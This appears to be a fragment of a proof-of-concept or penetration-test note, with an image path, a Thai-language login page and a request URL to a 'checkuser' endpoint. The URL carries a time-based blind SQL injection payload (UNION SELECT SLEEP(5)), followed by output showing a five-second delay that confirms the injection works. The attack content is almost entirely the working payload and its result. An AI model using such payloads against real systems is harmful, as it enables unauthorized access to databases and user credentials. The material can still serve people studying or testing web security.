 https://hakka.hka/checkuser?referrer=admin123' UNION SELECT SLEEP(5),2;--
Ok
Request Time : 5.002
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ